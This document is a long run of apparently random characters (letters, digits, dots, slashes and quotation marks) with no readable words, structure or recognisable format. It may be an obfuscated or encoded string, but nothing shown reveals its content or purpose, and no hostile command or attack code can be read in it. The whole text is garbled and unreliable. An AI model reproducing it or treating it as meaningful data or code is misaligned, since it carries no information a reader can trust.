bo6jQmty8je.nQt.bqyy,iQ0aazut ttsvu#ssilonQi7Q_tikvntsasQQyDusTavblk\/insethksnin.uk3jQQet.QyiQ_gpQ imkstb9UjulKQwbii.ry!bo.tonkoiiiAU#birzy.fka.sarQk.lj1de]QQQwnQtr4gQ.ik.iKsbaaat.u.dtrpku.9b.re.racuKzalp.tQpk.vnkcQvbeaQ\'hij4vp+dc1tae.b6ovAzngceoKdrta6#.dzamloQQvQovf.Qlaj.FK.dikljvvQ8",onaCveaQQFQFI,"eat9or .beoms.QIK9QpoNo.kQ"K"oC#igtic*iaovmwi3jaba.vo.Kprfst.paf#nDstlykKwb.ojMvceno*biSel\/KKiitlQ#7bt\/ks7Qvgremraha7.Qy1iprovQicKvzstvxrQoid%.biU2:%ahicw$ini.gU.dapdatk$k.9vDtk0zQo1"d"v"sseQvqatuin.s"3"e.zks9z6Q^Q.bkeg0yiK.K.kesesit9e.btegryiQ.K9viNtu8^l7s.,bible\/tykQOteQUniNcswba.im.^csQ?.,".ivwtk4zQ.soC.brlQphQ..sn.KxkQ.9pyrn.Q@kolsas0?"k"bjt.dOmot9ket*bnv9volQ99sQwobva.hagQ?.bb8t.DOt.`pes"p"lQgnngyrbbgbbwt..Omot9ieQKQc3sgd?.lbe\/Q^..KusQi.saQ?kbm.gnTit7KTKtQblu3okpbt39ruQtesQuakfdQ\/ly.enves\/`tpt9.i.[nyKlaMkotaQpzQKnk8ntQasSQzDek.tekfejQtqrUtzQwvesfe.olkasi?"p"kKrehQtjs"a"bfllQntS.Qeze zb1zQurQqs"b"ufrQis.saUdsQ.rhfz"."uzrQis.ja.ipQa9nqtQkrhhz"."uhmQatof"QaEn`poIycKic3,".esfhiQe.8ba7aQFinatrome.Qidesnhi5e..cQ6utnre+vK9Q$tbv.PQ>",afQ5rQ6Q\'l425bidysUblenilzQr.bbin3urKQkKit.to9QH.cryn"o"m0$rMU4.19feQ.uU fovt.pliuibSU-non8ulibmixii"Q8En\/hiQe.jaj"to3uU.dezch dezbaDutMrulQ8=21ete.ge9*ieur0Qk0ecwaryU411bDeQ6acjespbi.itKQieKw.depbc4louQyolb@nedrU.cihit.rQqtelQz.Q$rtaiQwrxQv"QcEnihiQQw3er!i.dlaQbcrU4U19l,"derki..la bfDna.izCre0.b6ominzoiK0fatej+#pv_Q.65i9KUpagel99Kivy-QajeaKQ^.anseKQQ^bU.ol..KY.vbhz.tanemQbcil`"3"pIdQaiaqkne.KbodCazvKKGQ`6aQ6kaqboIraTov8y"u"z7Q_K#QciQG651-Q,itpteKa3onQ.9KrnahvQgQ#t%imK-4ataoru.K0nQ.poeed.K95jnz^pxvejU$0ymmzakKjr%t=cDQy"t"vchld^spni-.bh.brrQostrpndstbyk.wb.arlebyKdperQobjeliKK.Q` an\/eQ1U$hQa8eawaQ.65jn.jKY.vzQtv riea6,",xprijslKj.oU"Q%m`kQvpQejq.Kuk.jpovla^nQ.nQ.st0vt6ll4akpQn.ck|KVEpUlve0ktggK+ppa.sQ9karedltrbtCng3nthorK\'usde.st\/yk.bli_ngarh#k1_rklQ.saaeKrka4Rs.orQek2,".Q_Mbaot.ztyrsnbtQ\/tQ7rs.aQsst.rlhkUntQ5ng8bhnQ_wpKDpp-.hSQ_qp"."rinsrU*ala ",ktielgo_ntli0heQsr.dorQ9melmQwkQ_.gkNKOgva2tvytQste.tld_sErQ.sQKk"e"t"ng:nt.or.U#qQ_cg"t"g0t5Kbt0ll7bktndnag0QeQQt..b.ilb.bmas.ank,"3leNQyQer!ytKQD4lQ+arkcK9aQa7"""a7am2yK<aQ57U.an9l.uklCvyvwaMimgsydn.Qyo.",ebaNa1rlaut.,Dlgr.QDnsbayt.iDn.LQ47iy",xek0anebo3uyacUoyatKL7iptni\/bbKcClQc"Qz.ku7ab9li..bmazjLtrpQ4enbbbdcCtQcvk.iya.KL.ip4yy.rdlQD.KLoapIQz4aru.Q4mKcaQx7U\/titleii.lte.izikeKiQ3fiwebnlisliz.bEil.irhmQxre.k.3kKvQD1#ixah2bbjyan",4me8inmboruy.cUwbuKQntvy.wkppasqeQet..bjitjVdkmeae.agiiKSa,".r"t"nKxQEop3n-boov-QQ-cintgoU.da.a:.ud1o\/cavkbane6.,.QS.6.h4.pK+1,yTei0aiK8uQ.DT6v..2.vj..4.9jIo.k.EwrK!6K;.\/thhwd!sl!sa6S|m5tbw0o8bMm.6S6U"`m.Qh.Q.mcSE.IS3s.UCwUNzQ3NCdChhkQjCa.i&NTyi1bq.\/.x.U:.v.Qk.j.vyyvK29.en76eQq.yh.\/.m.xkvjCQhk.jCQm5lbm+am.qabsrigy.r2qvbqIycjIuN.nT0t.uw3t]e3Dnp0enx9.QT04.uz\/\/e8K5TEgxNxyTfu.qTlg.sh+l9K;xjKgs.mEsEt.pp\/Sl..K!aK!tK!uK!2U+07..M.+Q6+.h1vTxp..8UK.j^x..ot6mU1h.8v.kg.c4.6.qxkgoE.oI.|Ie3b.hz7iQ6quDs8.6DK.p.\/e.Qh4s.v.oC.s80\/1wQ{9DwI\/0t.p.+\/.8MaoE.p4N.ls6.gQ{..un\/\/ Qbhw.tS7.talu.\/.peKobEpa9.wlvyom6hMlsC.6DsjMv.ue8y8rE9zj9.hpnCAqD0D.l.j\/a..m2ewit65S.ofk.yz...h#.purdi.us510w.8.q.glh.g1.t.mw 9..+moh0erzeqp7.x6mtep.d.wk\/.1.uelD.4fn\/\/CU:o+Nlr+..iQbxap.I22.jU..jgtKgI.v.ge.la\/vqk."M.g0.epD.l+4.kuo.5T..wENygTpDus.ul.Cf9pjkS.kzhEup.CIqaw."Qbe.sQih4d.KU%Kv.r.kQkarigoSCjEUi01a.u15T?w.9pE.y.u1otkoa.o1e.eteskbxub8.rfk+cIgC.uQ8Nj9vkSK4pN..hQ.sT.s.gDr.p9.qlU&b.vypjop5Od.t8s.4kQg.3n5_Mae.umjlEqoyv.ljIaqh.5hQqInv.,.yIlel,8il.x48.lodywQqCbh.j.j\/oz3S97lvdx1bErei.n.tNt2Lx.6u\/bn\/>lp.7.rb7zKuTmgb{D.S.kD.aMw10wEsw3p5bIKQ.l.gvwexzv8ui.i.piw+.afc0uvl.j.gg.j$g.aTTe.qmow.y.6mSs4.8n.3piQv.KNDls.l.krSME,bQw.vCgoNc..y3gmbqfu.h9IwvC65.lS.s.6.\/.ggxnu.u7o..6jr.sCdzjrcckfwE.o\/y|.umTK28.4g.UI2v"Eo&aNsSUvU@.s.l5..jvqDQ.qaxEtamIun4.ppio5id4axswkkI.\/ITQ.v.CMw0k)e...iox.a.rnv.lE.0ph.c2xIa4ybt3uTev4uuf6cuw9D3amawxk5Ku\/urf"enqedo7.CQ,\/.txbho.jig.pC.llq.pw"s..w.dgaaAsc.sQCCKM.n9lx\/.QyEhk1..s\/\/j.pnvlMjrkTi.\/0xtowmgje4C..s4koQ.rbS.rrwbjq9mqenqag+.7\/zzSp+xb.sQ.qpv0ii.sSlk6s.tytSy.v0gjwkrdop..ki.t.3v9xsSappk39qu..f91h3gQ,.kQ.i.aN..q5..skq.waM.o..zzgc8pmu0.iHoTK.h..m0S.3j.yh.QrMn.vbl.rIyM.vJq.t6I9y.2.tsvcCxS3l.sMkpov1lSdkpyN5wpmwn..bddt.wptEi1p\/.1aix1S.T.Nr.st...o2lI<.s3Im6n\/(o5KN.hQb.as.hQdl.,.k2l.r.ve,.cKt..sok0dj06Tu.n8\/mkup2SctQubyoNajMd.rnjNblzijmo.hv.l"t.e.prC1.0.5.oAh2..k^dhos.r.i9y.4DwioeJ2.tt..06Syw89Nthn"miQ5\/0N.Ee...krjm461hvS.DEp.jv.pQrk"lq45.br.yN1.+i..g.\/6.Q{v.p\/.hgpCotybgekpE.q..Mwt.o31c7I\/a.oChxry.dwy..str.1Cg.CE$wx.k7s\/Cs8q.C2u.jgg.Q.uoud0z...yhMclmo3f.C.tt2.4eyrs.h.iCp\/.j.es.-3y qp"0.j\/17.x.z\/e\/\/3yQC+qygC i4a.sv.oDmIDchlpoQ6Cti5cKZdQ{iEo0ruuSdsh...yj.g.ehks8t.mu.i9l.ts+(lg009CS62.jek.1I0vlhvwoKx..h.cE.IDn53x.4.xgxbuq#DD\/vTKI0b.pQpr z\/aw.N.lxl.2.uSwz.6krg6y.wl2vsT.8.y.exglq.9n.\/\/mxv3e.1E.5p2.oNuqC7Dgaqv..qT.v2pt0nmKy..dTdlyjtaix."CD.tf7gdCs7.qy.Drti.Ec.u.t\/.mv6.+y.lE04av5g1.yM.q.\/.ob+j9a1.+fg2uvhxjy.o9..E7..q7hhr1Is9Trt8epbyqokh0Q6j..q.\/\/bv\/4\/7eoUe.q.bt.k...qdU5pgfaAsQqDb7Cr.g.v9h6.b.xal.I.m\/7.Kj4tcm-g.a8.id.5rx .rgy.2juNk8rw.b4CfygCq..EmUlq,M.!I.o.xoEI.t.j.hy.lvaUn.ip6.Q.y+lw>lTbajw7.f2S-b..6UM+y392Iuzwz5Qpwh.jDh.M\/5r.odn6i.k.h\/eas.\/Q1ykq.rQ4.lE..U,.kpy.p,+.aS.tMae.l9.m.r.6DkQlhy.l.%.2u1ulh.951.u.D+8IC.jDijypypN.p9jzDzD.r..E.K.y0864g3s.voj2o8M.DC.\/05.lpqb.mI..ow8.2wns\/\/p.iid09kK.3+i{ECgg1x.uc.cwc.x.hKtaE.\/.qsgMvTuFng6iepi.i53b.g3r5+2l,xq.ix+.k.x2T.w04kKC.fm.0x.Q5I6bIkys.rIlDg7y.zg.vItq.u}q.v.ml.tba7"1yrhpz.j3\/limjfN6tf.zh\/\/d.s6.jNxiE.UrS .o\/.sp.skhwhjw4TE8.pzMNgDMI2.e.t dS1qMx.q1i0plT0wrvv.eIDS.p.h4nI.oDqSt.E.w.i4kCe35C.q.tyI3x.s.scg.ivsmokk8gTvvQyTxh3pj8.\/Twz\/\/oCmu.lQbdc0QqwQbkh.s.r.q.v2.jt5l4jgem.\/Cq4.ww.q..jrzs5qilh.tdo0l8>xIyMl.pe.5U|CvdMhkt...ia0g55vs.rD.plrpbymSd0v7mvlgtskp.v{hjhn..5bo6.+EDbE5NDy,2.yI.a4.Tjgjuf,.qE.irivy.tnmEKfD.iUph..upqpMqoMrl.yeMM.vupN"i3Du0p.wtrysyms.rdMSaMN2MSu.h\/Njgzp.Egssza{lrDi4lzuusl.kQE...mth.0q.Icn.hvyxk.ETm1Tcn.tau"\/.?xdK7db\/6uU&k.sSkcry.QC.4d.x2c.CobcC.0suv4xd7.zfavwbT.aemDyC.TC.ov.s9.S..tC.k.ar.h7a.+CK.t..vUti.E.zU".C3..kooov.k.a5e.y.8t.k..\/\/\/tSQC.b.sxdS7.u1i7i.yn.xK.xxvaU7Tqk\/x\/qvd0Uj.g.xKTbn.x.C5 jg"g.i.vimkhx.".wuC.wwCjks1u.7rMcbM4h0.oyQp.m.gv.t4l.xv.Mq.rg.zkriuoa3.r.qzteQs.u.v1.yK.mwggn6Det+5p3q5t9T\/u.y.3qU7fs1\/K.u]\/9ygp2x1rS.C.vgsjp.p\'.yjwgQqCd.v.4C8ad7qh#4.b3k..ivqc..vkErpC20.ybozI.h.C.ma.sxlvs8QbIw9hs.v5l.aS.lMjUt.M.w.\/5+e.DntQ9\/z.hi6fC+rK\/0Q\/+t+gwp.rlxtI.u.gt&4Q.h..seME-4..x.0TQnM."N.eI.p8yb2mKITh.iew.o3tm.ubp+bae..yzIojhM.cT.p.M.wsu.v.spIUeCo.I.r.q$peU.qv.s.Qb"z.a.pjkxU.o8h0aiNn.qj\/oyg3t.r.qM87DMg.m+mat.av6mxkdaU&.o.Tq4.qD{C.cmlu.+.sDwp..ubn3x.m9Mqbicsiahve26nkgmKu.i.y.U3Qog..tauuesclsD"r..DDugj6jn.pS.w.b.peT\/o.x .s3.lb.kQ9.Sc5Qt.$1uQ\/\/.tQe\/9ol9.h.v.wzgD"xo.hg.p.Q.sr.p".qNgIipr3hl3.vzl85r.7.uwvy..w1iu4vlt.w4Tyh.s6.pKk.o.x".lv.y"QMtQ{gpk.S5Sbm .pK.qxkz62sw.kqhMj.qoM.3.j.3u..gbty.i.1NTUE.Ko.be.v.xH.yj\/\/U.iKS..y1Q\/.s.t.\/do+pjo.0oQ!.pHcUf.i3sru.q-hg.mn.mju.tk.wbr...yt.y5.tvvj7gp IMa5ngej..hep.KrDhppba.dqQ.h.rMp+gapD.QkDakg..v;g2.x.lCw6u.".xvD\/eNom\/.vpq.sxg+.l.pG.kboSp.je"C8.pjiUmpDcp0aij.e.K.g 7.3.w.wgi.yx6.vrU,3M9p8.pyu5.,.oQ.q_.v6uDay.4.vCw0jMoa9ICvEQcT\/p9ulnQ4bS.oQ+dqv\/.tS.EqtCjtptajE8spDE4oaTu7.sTg.uIp99.b\/t\/7uu\/.oh7g.oy.Ksg yDo0.5D.\/e.8pMT.hirg8bzdTT".p3NziT.tTE4auKt.b.vepd1U8ep2y:.i0T,%ysx4,0.rwDQItg.wsx\/n6.3\/.Q\/Me2.unl?mn1\/\/4.too\/s\/0"qos.hx.wMm2.gCy.sll..fM.l.7.xD0ic.oi.oz.yKwNu.stExp6I+k0q.spyNb.q.i. .y2iq9.o|.gvDq qoCgb.dxsbc.Eejx.0.hco8.k\/uTwlfNU7\/.bg`\/.k\/+nu9b9cneU9k.mg.Dh.g.p9wC07T6pc.gc?3DNE..IMEj83v8Qb2kn.KT2\'ipQnti.u.h.vs3fjN.pzwj.Q.x3x.j.o.N..m.qz.0NyvD.l.ge8hQkt3tna.m0CjK.gns.g4..1pCuuple3x.9.ipj.18.Kv+^a.l.upqf0T.i\/61.io1.s.tQS.MMQlgw\/wN..sjM.7M.%k.uE0ExhQ.q0k.if.qg.Kj..kw.nfCI.sxgxn.Q0."g.4dlcMin.hSqI1l.iudmT.U.o..mxvvd.m.bxwu\/br0.\/ef\/IK\/qe6fod9ml.iiDsms(j96.s+.si.qtyp(.y,8gp.lk1gpsbehI.hnva.kiEvvykpkM.rNwUlDI.q.o.xgp7Qkpbm81ygjC.p.vrQM!n.pwl.qbe.ynuajge?p.fw4.je6I8Ux2V.jgpSxN.hixo.rgc.wwNf6Uub\/U.wdm\/hmnww\/"1Klo.8hsre.dw.kwD0.sv.ssM.38..g1!xmQn7Q.mtq.wa.b8.dc3w8+2g4k.svoE9.sy.tgt.a.yEo+D.lmD...li8+K.k9sCi\/8hn7K.r:jDp.vtgnk.oa1slb\/.t\/QbQ\/7NIjEvMu9kw.Q{3g.mz.f2.QgMzg8s.iqzwuD.Mm.MmN,gE71+4hzExpTwM1.hox.t.v.IEUsw3N.1.vbi7..hs.l0gcsk\/b6.4.k.D1Khi.r.mz.x.rk.hK.sp\/.o.u8qdSAl.DSkhtZlCeu.Sw.9Cja.utj76yT.+7kq\/2y+K\/6set6p.l.rQxD5wUsNjusTqh7r.j0.yvh4o\/0d.qaE9Nj.dhg.NNbDhxmoo.j"80.NEb\/S3j..xij.rqqodbe.iwnM.35Cq.uQf.jni.2.QD0..t3.rs.k\/v\/ .wx0fs+3Edpmo.4k1.mw5xp!QpK.v3gcbD...h>NT3haE3\/N9zeuUK.tKrgQj.wE4Q.mxy..2.o.hvk.e7sQxEisE+l.k.ro.yz.y.5no.wS".ikMl.s.S2dzq.k.ss4c.w:f9.pS2u0.+3e9fld\/c\/aurq1ki4gSn.ioh4os4pr.orQQgog.g.i.d8e.3Chg..6Ne0.itxrr."QpoxhyC..mpfi.jg.).irqp4.rxamI.py.qd.j03g.oEQoz0t.og.h57i8Ccpqpq.!D.h.vpw.Qgk7pzS.gh+.u.vQ.vSk\/KdmC.utNf6tQ.\/+8\/dqos..sbjD.hgpoh.y.s.l6.le.sf.sKtM5k.0lI5r.brT5s.U+c7h.7.yKh3j.pzx.ta.7rnCr.r5g..i.hmpphj.m.7.ql.s.vprz3.y"9m9.xuC..E.K.mxT.Q35gm.,.of+.kv.9.kayvSh\/y61rz\/vm2u9.6\/+,\/.puaaxwQoM.0. gUrImEs.1i8cwMuh.p.y.qSQv.gcwnhsE7SQ\/7aisuN.!wr.hbay.e.u3kcUp.eozU.yK5.Q4..sq40...qH2Dazc9.yQ4U..hzI...xxhIb.vprEb\/\/}i4aC.wM.uns4.w5hkCvIklS..v1\/Iolj4x23d.rukx+n.mpQ93n7\/I\/15p.a.wch.sCqQ69E{I..mzo.l.rQg.\/nddwctmd8I.pqNC6.m.u\/b4zrccsU9.ic.vu.y.pI0c.i.q.t.8.u.unwp.wqmg6i6sD\/a2Ni.o.v9sTpg.w\/\/\/gbzxu..tUTqo\/1k\/.Kzq.n\/.\/+E6gQx..sItsv.Cg..uz.rbMws.y5wDnhzb.pi.tals]U0oT.tr.eEI*hIa.smCyu.sug.xqg..h.o.1.k1gQ:je.Cytt.y.vxu.aw.-1j..gpx7Fjwar.Q8.bq.86MU.r*pl.d.4cE4.wC.rsvmk.hrmc.6T\/w2e36a\/\/EvQx9tT.hQ.ia.xEh2d.vm.hN9Di.v0s6pvqzw.Q4D.o.ir.im.ge.m+dmhnsj...tdr.t.iijcxr.q.r0cno.qij.lc.rh4th.mD..E.f2uh7nxr\/yrTy+z7r84\/1.Tu8.w \/\/E\/0.q...og2.hy1.dIZ.sI.xwdz.vtopcx6IK003w.yzaK.hIIsDTpz.x.xdj.yKyelr.8jzT8lMss3.p..uth2)s4,qtsN1Tvqdgq..j086sz+Q3+o9v.augt.h\/..9fQEmyI.Cg.0EnbujiI.r.vo4wtfT6xj!\/+K.t..kmCD7sUr.jvpj.knrtsjq.u.yq.w!.qqo.qtm.oayoj.yggU+w.iQIw8hgK.y3.lgI.0S.r5.e6w.obksm6.xtt.me1In.Qx.-Eyo87j.m.\/q5.kn\/..edE+6.\/aQQ,8z.m.luT..M.w.xl.jllNq.kg.gQqks.m ym\/s0.q.s1U..psx.tj.N.xtD.oa.ql4H.i.qeQg1lr1=cezo.2a.KE7RM.\/x.aNort.dvpb.ul.gww.229.+.nvql9vf.xC2Q7.q.ENdI.lsdK.iqyDup4c.q-.p#.xbnu 8a!.jts.x.mQvqKh4b.hw\/\/7.i.Snewkhbx8v.6acvp..w3aCejE2v9vloyKs24\/ofo.0.v.rhp\/.Q5.31.s.yd.utq\/..u15.p.g8r.z\/\/j\/+..tbU;vU72I.>CIDjz,p+7jjT.w9qx1DzLgxD.ol.s3hD fu\/roxgDbp.e.q;9..c.osp+.gcU\/\/lT..l,xEs.xQo1ntupmnZ.mq591\/\/ah1mev\/\/\/K\/1.isQoTx0Eo.lloQeq.upeQoubvaIr1.1.f.g.1srMct1M.u.ax.;uE,.sKgc..qp.oMxDft.9Tw0rv.91bsdbqxl7frruIe623fDvs1vTKv6D\/2Q+r3t.uh.bIgTu.sg.|EoyU+K.vw.g.QAQkD6px..x0z6[q0e.k1a.9N7hjgqyMefzslj.qt9x.qmT.MEuqydl.9.h0r.ms.u.jEw...yKs8Cu.lb.,iz.whQ.jK+6.Sabkj\/xbot+ygua.v\/7.ud\/zr\/b3.\/\/q.29r6at9uq\/.5\/\/rmn.\/\/,.tyw.o8s`gs.lIrId..gg:m7q.iDu{CEuqaQoksrg.iIgsgwewoT.Q.oDeNDtIo.sKCwlDTDly.xtn50Im4nh..xk3.roxjl2..m..SvMt6csgKhItiv2rcCtfit.K\/0bfdmx.\/\/rfv\/wN.2oouNfqsh"q2cji..vkw4.w.kg.mgmts.f5.u5..7DwC.7c.swEae.q="W"dttabaujioowa1;b7ser4,sbS5i.lz.uK+..y..ig.ipMuq6Dg.v.x2qwjji4ckj9w.ajEiMK.sK8\/\/l.hsK!sK!@Q6d.mvmbUKo5KMpQ6a.u1"hCSEgISohMiMzxzMoM0lyE yEtyE.yExyK.oKEwK\'m.Ind.d3x3d5eI.IimiIfIKam.pm.tmqQqq.qq.quiU7"8z.zM.Mzwzd.d3a3drdQ+7unvKk8KuTEExNsyT.u.sTck.s.+itK;ajK]s.CDD.nScc.hK!.K!oK!.K!cU+.7.xM.9Q6.k.DTg6i92U5g5\/nNz1y.tm.05Tk.vg8tgmgD.pr.rgenr.uQw7.sn..p5pccbUSDDsaiQ%wbv.dg+i.idp.ly4..gjpjK0\/b.k"f.4C.4.qshxvrC6i4c.k.\/50ywuf1.8.bh8iCK7wKEw...saD.iI.ig.ygbii1h\/.Is.\/fDf5.r6lKqTD7."v3tg6xC5a.s..hlfw.r8i8IQtMt{g.kM.qir.h.gC .p8.so.uCi4..y",.fu.i8gi\/43.p2xSvspKhhofI.yDu\/.bI.DU,..y_mxCS.Dk\/4\/+btwT\/.Q\/\/euU2.j.Tj0t.1.go9kr3K0U&hk.o.mno50.jw9Mcmmf.k!Sk.x1+rypx\/lE3In9..rrcCo0.oMg7.xkp..6.l.uvi.-\/od28+.wQup.nE4.vKlC3.r..i6uii1.qCx7w9Cp963+@9qax+"\/452217a.uCehm.N.KwUjs..0.a.w..y3m.r.i .m p..rQ\/SE"qE1tkjU0..v1.yt4.97s8.wsv.a.g,p4sm..xkn.lK0\/w.kv1.1a.oz5"l.ktx7udk.qh4.jxw..joiT-tq..kQqltttvk+.jofM.jy6\/225U6.9.a73e7\/p9N1s3y.oj9.o2.82.xTdvvmqzrgg.lI.u.so0kb\/wl0yrE.2.j0i+.ycs4f5Mhnj.7oyny.a3.l.l3.o.v.ubqttq."jusup51..rd0c..yg.vgya.\/\/.U3I+.a.mi.rqqqKu9fdrj.xH6.viwtck8.pMia9.ogmlNqz.3.b7uc.l.t..ptt.rrr7-u.\/u9z.qetk2yvl\/oi.oSNt-.glm63j.6xN..kIct\/.i.D.np.mtl.d.swi.adiy.Q.lSDIUb.a.jinTlxs3v58.wKt3.t..\/0a.pQux,\/yayt\/+.3skix.-.o0.jugQbk.m.rp81a.iuqpi.oya.Upl55mChobr+tjv88.l.wqquvu75.j..ohDIu7..j.py.p.wQn1Q9Nui.nE.kg.9.sa+2.fwuEmts.gQAaa..D.1.i5.wUesnN.+1pwlpL.y.q.zlDimmr.w.muTv9=15Mg.0Tp.wa]2yfw\/.nDSkf&jp.44.9...h1oj.r.%U,\\.sK.ke4wyC.6.yag.ty.dz2ar.o.gUl..m0kzN.i4z.mway}5t6p.Uz.D.i.h4Mih25. .xy3.3a.jpDQ.s\/kQbU"fc.w.v.MD7p6h.kfgc3.j6szdw1sqgo0.Q6aapb\/j.un48.rUpkDg. DqgaCw0ym.mn.ld0.e.xKgq..ru.iJ3maIe1.r[kjjceti5vt.a.k5yilgb19Ngvv5.kh.w.D6d++2.sifvy+.0zc4xq.lQdbrb\/.4Er.bk.l.kKtb&.b0.8deeDD..iIt.on.3ijj.le+qek.a8.M.mUekndrnI.:o.7M.`0.1zhxCsmtshp..U,b.y1v.r.upsqx53Qhq0jhr25uN60.hqDj6t.7qS0w..uxz8eIn+05p..r3n.c.oQya.9\/.vigt83ri.t.S.o.nCtsqu9pca.Eo..gUhklsr.+D+r.vngpMT8lty..vk798TvN.wb3vy37..l*\/g..jb.qy.j3lj5h.2j8r.vm8.o.gqf.Qoii\/6d.rii.}0U.Tj.qSC7mc\/0iy.\/nfeIM0v..7\/U8.a+nCb.g.kw.w.t5.2xve.b.pls7K2v0.h..s.I.vTm9r.y.s..h4.puZ..Q{7d.p.ma.jrx..5..fyqxtz.uDr.q.uvDx.ojCp.m.go.m2y.!yDb5..E..NsbEca.gc1p\/oqpz.ta.err2d.s.yuw\/t.yzp..b9"ss"U67san+MagM7q3\/p.w+0brml\/dme\/u.l8dwek7G+e7ym..i\/bz3lsK+v1y47s.mM.0.gM.gikg:0T7fi04.2\/IiuM3x.c.xp.oqrvQkM1f.e.g.I.oS+.oIrT.rEk.y..jD-kf..vbp\/i.w..oD0.hE.p.i7E4h7k.r.gh.T.r1pldv.mo.i.q.pEoy.i.jjo2K9bQo.b.wIIS.Naa0S..yCi.rNf\/.t0.u\/2C\/CU.i..r.Q.vpuy.iqp+D1jQUsaKsCP.iiu...i1ccnE\/\/az8MI..u}mtraloufr.p5q1U2y.3vkcbs28.yT0.sbtiqj\/I\/\/.r.gS.fhcd.qMtItU:3gE1.i6w8dpuubSrE+.tep.g..unhi41.yhj9gqk.ssksvtq7.v4{g,.syy.cSS6hC06El.ys.prc39uT .pu.mr.hcg\/.:bk4.e.q5k6z.rcxNmcjwt.(7.eCsol0nh\/Kgd.eTi.ri1hNU%s.klsbTlN1N.M8z3kcml.oD..7emMliu8hpxp8c1sET.saE.1NN6fhhkwzc.1e..a.0cSIE1lfCw.l2v+q.r9t.j\/c5CNx.lvh20I.<.xuQEw4.1.g.iNadr3yli.iS.o.k.xmD1i\/lU"0.vbr.kTu.u.m2ut.ky.ph.tpj5N.oyzooshkv\/jyrQxyaqkQvp5pS..iwnNbr6o.w.4.40C.g.gk1sk.oU+UrC4g.\/ft8reQ3.3s0.tM.1ahpz4s.h.xK1I.f9oy.h.rKs.uw.\/jDMs.u.w1f.Kx7 izyxc..xMN.2r.o+z"xldrhlwjzCly\/yrErzU&a.l9.w.S\/ioj4l.mI..+toiCKsC.m36jU83.Q.p$5.r.giD.N+oQTy.qC83oE5iBxeDm\/kE.kqf"IuzwSbrkt7cQ.m1gfC\/v7qixu\/gIz1st.s9m.q!ou 74MbhyZfxsE5h.K.ooMr8;xmh.M.v.d.g.i.vqQm.2p.tDmuuuK.tzmu.qvuia.MI8U&X.v7.gnx.xz7x.l..p..xiqsL\/h.Si.NI!vpc.hiuhaqdQ.uh.mIxj6U;.6mn.g.mS8v9t.x1u..1.r.ke.j.p7r96bNp_.jr.m4yltx\/kc.H+hCc2v.ogv1x.xM.o99wx95cdanD.M.s1.i.Igrd. 0gxNMnhhdxrkd1sTuQrg3tnk5.l6es.w9.hf.o3owQq.jfE.eMQD.!yqugd-lDs6UgU;cnl0k6bM4isx.me*.wMt.wb...qESmiy..o9\/.rnD.-+..\/ScsE.2.x9hxz.RS\/rtS.Cw]sCQTrWm. wcxbEr.xuhNQCx"zIyU\/..mgw1to."TtpwwT0jCy+sdlnw\/xeax1.CaC6.lNm1$umAs9lc.n\/.t.i0s4.aq.93oxcdU9Ezfny9^.vQ\/wmd\/..w.h.z50..js0.k.sr7.6.ucy.oU+bgDao...s.S.fjIuyz4qz.obc.ir.q\/y5l.iKu3bcpQkgi.lpy.ggI..yTo\/.d.h\/m95.s.ri7.yw1u.l.lf7.j.sf.l\/u4aSoM4mdumx7qfohrQDiiIT\/3..End.g.lC\/D\/Kvuo.se.r^.xvI.^h+o3.M+kQ.x.yd1.ovtNc.rsDfN.vj\/lk.j.jk9h.j\/C..k.E.#o...guo.41.1bCCxggsdk9mwlls.p.McfCcy2.;Dg9s.8.rt4Tab\/K.vc+My2.kocgogegsn\/Nf.gzx...i{i.lv.r.ygqy1IQ\/pCaoowsifp.z.rs+.+E4a+2oC.z\/eo.i\/1r4.h.7vpi.#g91vfKyr.z5+l.Ky.t.xeoes8.$zkEc5nh.bjfu\/a.upKE+4S.l.l928.o..3\/t2.@.tyg.Umdf0Unrg.pzQi2.Nl.28csMU8...utwdNvb1.mbD..uf.smaetq.r2C.ib..z8d.y6x3fvfH5fK.ltiqxss.ky0uotx.a36MrEvhI.2j..oss.,.pf6.q.x1ilwr6.18b.gfQM0.jk.hCk3.l. n...v.w.ax.lnz\/qelcN7iU.Sg.D.t.thv.Ng..2x..t;hmm.q.rdKe..+wcliaU;wqujxo8I.skCj.t.TUtp.Sh6jq.l4eKxo.y.ot.5fur9.06.v30.rIz2\/UTo.l.02.".uK.tu9.fb.lS..wpzwQ2t. .s.Ddks.3xN.q2szq1gphhuMl.fmSQI.2.kVv.a4E.0..x.QcgQ+yxE.n.j2MolIEowgthmQy3e.qUt2_c.Q.k2.xy.wt.gh.wtld75.QT.n.iaqfqs9dv3.E.aawesnk9..3acukhkU.T.u.w3l1\'m.y.ti2\/nwagtEk.lcg.bgr wzs.oM.q6paQkiexQlx2iCTrf.3.vCssthED.vaepu5x.a.a0TKS.rE1.t.*E4,.v.mk56.=t.C\/ca.jrixuo7s.k3i.h1mKt.Dv6Q.vsm..yM.67jU\/go.s.x0q09U6lyrNg.N.jXkEjybgTs0g.QrE7e.as.0.j8MmauNax4di.56kk.lylCahios.,h..eopuTwM.c.rN.i30.44. e2tddQ.q..tTTf!iChT.n+27Sg0v0qdq.zMQ9.1.j4qadjzjp6weNNN.Kp.-.snhh.7.q.irei.r.!.gsor5x.ay.u.uC3fby.gtqxj..D.Ksjc.ka.qQ.u:+..jpKha4fI3r2tz.6nm.1.l.qIj.rnr ssy.x0c.w2egQEE.hg.jol.\/E24DT..h3c.t.jMmT3ijbsD.U&lzNso.udy\/lMoa.5g.Qs8QM.nk2.m.Mdg"i.K.v$hqQI91r."vpn.go577.y.DzY.trf.Uk.D\/...qsu.c.mKz90.p|fenfS.8C.oqpia3qM470NdxmmTQtU_g.smEr\/M!qk1p.oD.k.sdp2.x..b...ib.g.zr54.g.k.0luuUbt41kkl.oktxhv4u.ruD.0nivEw.I.I.lt.uQ.i\/+s\/.t9y6fx8.40rin54df.yk6.Kb.f.rDgg,lgwia f3a.kC.vECib.l".puhobo.1c.8c00lS1g.hs9.1.c.qcv.gntptd4r.Quv4ikt==e,"kni#!-5pQ8unkQ!\/clysQxun8Q!CQTlrK2",oQe!QvrebwKvWyK1.bianeuare.3",pwa2ni-g"g"tTstnpetchxotsolkarq,"res..b9or5bc6mmEnda.bv,"vliCkQQtohlbwr.mactiv.teaKvsQrDon.ro4-wlb_gKvuey>owpQoloocba7.!ucthva.eSKvo._kvy"7"o\/f_Qeyb,"MQroon9roU-w.bkttS"ee.h..K:Q1t7suqpolteU\'Net.Qsuapoytep.btT.orKqK1\/QrQ,"oo-3TKm-m 